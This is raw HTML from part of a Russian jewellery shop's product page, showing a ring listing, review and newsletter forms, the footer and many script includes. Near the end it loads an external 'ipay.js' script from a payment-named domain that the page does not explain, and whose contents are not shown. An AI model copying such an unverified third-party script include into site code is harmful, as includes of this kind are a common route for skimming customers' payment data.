        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/kolczo-iz-zolota-s-fianitami-63426" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63426/medium/2699763-1.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63426/medium/2699763-2.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/63426/medium/2699763-3.jpg" alt="Кольцо из золота " title="Кольцо из золота "/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/63426/2699763.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/kolczo-iz-zolota-s-fianitami-63426" title="" data-pjax="0">Кольцо из золота с фианитами</a></p>
                <p class="price">
                    <span class="old">40 230 ₽</span>                        <span>18 104 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="63426">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2699763">
                        <div class="msoptionsprice-cost" style="display:none">18104.00</div>
            <div class="buttons flx">
                                                            <a href="shop/kolczo-iz-zolota-s-fianitami-63426" class="btn btn-sm btn-black btn-cart" target="_blank" data-pjax="0">Выбрать</a>
                                                    <a href="shop/kolczo-iz-zolota-s-fianitami-63426" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div></div>
            <div class="swiper-pagination"></div>
        </div>
        <div class="swiper-button swiper-next"></div>
    </div>
</div><div id="reviews">
        <div class="row">
        <h2>Оставить отзыв</h2>


<form id="ec-form-product_46855" class="bg-lightgrey  ec-form" action="/easycomm/ajax/message" method="post" data-fid="product_46855" enctype="multipart/form-data">
<input type="hidden" name="_csrf-frontend" value="L0ER3RzIUu7KclYAJCx63dKzmKI9Af5TcOcCmviQeiliEUK0er5lvf0fJkNqbgPuuNn09gtAqhAet2zck8QleA==">
    
    <input type="hidden" name="thread" value="product_46855">    <div class="grid">
        <div class="ec-antispam">
            <label for="ec-address-product_46855">Антиспам поле. Его необходимо скрыть через css</label>
            <input type="text" name="address" id="ec-address-product_46855" value="" />
        </div>
        <div>
            <div class="form-group field-ecmessages-user_name">
<label class="control-label" for="ecmessages-user_name">Ваше имя:</label>
<input type="text" id="ecmessages-user_name" class="form-control" name="EcMessages[user_name]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-user_email">
<label class="control-label" for="ecmessages-user_email">Введите Ваш e-mail:</label>
<input type="text" id="ecmessages-user_email" class="form-control" name="EcMessages[user_email]">

<div class="help-block"></div>
</div>            <div class="form-group field-ecmessages-image">
<input type="hidden" name="EcMessages[image]" value=""><input type="file" id="ecmessages-image" name="EcMessages[image]">
<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_46855" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_46855" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_46855">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_46855"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <!--input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label-->


    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][checkout]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
                    </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_46855"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/kolczo-iz-zolota-46855" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="L0ER3RzIUu7KclYAJCx63dKzmKI9Af5TcOcCmviQeiliEUK0er5lvf0fJkNqbgPuuNn09gtAqhAet2zck8QleA==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>
    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
    <div id="pjax-loader" style="display:none;
        position:absolute;
        inset:0;
        background:rgba(255,255,255,0.7);
        z-index:9999;
        justify-content:center;
        align-items:center;">
        <div class="spinner" style="
            width:40px;
            height:40px;
            border:4px solid #ccc;
            border-top-color:#333;
            border-radius:50%;
            animation:spin 0.8s linear infinite;
        "></div>
    </div>
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    
    
        <div class="subscription subscription__registry field-regform-sogl" style="display:block; position: relative;">
            <input type="checkbox" id="regform-sogl" class="custom-control-input" 
            style="display: inline-block;margin: 0px;width: 1px;height: 1px;position: absolute;bottom: 0px;"
            name="consents[0][personal][subscribe]" required value="1"> 
            <label class="subscription__label" for="regform-sogl">
                Я даю свое согласие ИП Тишеновской О.А. (ОГРНИП 321435000026563) и его аффилированным лицам на обработку указанных мной персональных данных на условиях <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">Политики конфиденциальности</a>
            </label>
        </div>
            <!--p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p-->

</form>
<style>
    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    #settings-form-subscribe #w3-success {
        color: green;
    }
    
    /* Стили для сообщения об успешной подписке */
    .subscribe-success-message {
        text-align: center;
        /* padding: 30px 20px;
        margin: 20px 0; */
        width: 400px;
        text-wrap: balance;
    }
    
    .subscribe-success-message .alert {
        background-color: #f0f9f0;
        border: 1px solid #4caf50;
        border-radius: 4px;
        padding: 20px;
        margin: 0;
        text-wrap: balance;
        display: block;
        position: relative;
    }

    .subscribe-success-message .close {
        position: absolute;
        top: 10px;
        right: 10px;
    }
    
    .subscribe-success-text {
        font-size: 18px;
        font-weight: 600;
        color: #2e7d32;
        line-height: 1.5;
        text-transform: none;
        letter-spacing: 0.02em;
    }
    
    @media (min-width: 768px) {
        .subscribe-success-text {
            font-size: 20px;
        }
    }
    
    @media (max-width: 480px) {
        .subscribe-success-message {
            padding: 20px 15px;
            margin: 15px 0;
        }
        
        .subscribe-success-message .alert {
            padding: 15px;
        }
        
        .subscribe-success-text {
            font-size: 16px;
        }
    }
</style>

<script>
    document.addEventListener("DOMContentLoaded", function() {
        var pjaxId = "settings-form-subscribe";
        var $container = $("#" + pjaxId);
        var $loader = $("#pjax-loader");

        $container.on("submit", "form", function() {
            $loader.css("display", "flex");
        });

        $container.on("pjax:complete", function() {
            $loader.css("display", "none");
        });
    });
</script>

</div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2026 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    <!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window" style="text-align:left"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" /><img class="popup-mob" src="/uploads/images/slider/gifts_newyear_2025_popup_1.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>

        <p style="text-align:left; padding-left:20px;padding-right:20px">При покупке на сайте yahont.online на сумму:</p><br> 
        <ul style="text-align:left;padding-left:20px;padding-right:20px">
            <li><span style="font-weight:600">от 10 000 ₽</span> — брендированный холдер</li>
            <li><span style="font-weight:600">от 20 000 ₽</span> — брендированный новогодний шар</li>
            <li><span style="font-weight:600">от 30 000 ₽</span> — игрушка-брелок "Символ года 2026"</li>
            <li><span style="font-weight:600">от 50 000 ₽</span> — брендированный тревел-ролл</li>
        </ul><br>
        <a href="/action" style="margin:0 0;padding-left:20px;padding-right:20px; color:var(--red)">Подробное описание и условия акции</a>
        <a href="/shop/" class="btn btn-red" target="_blank">За покупками</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1766737606"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/430ae10b/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         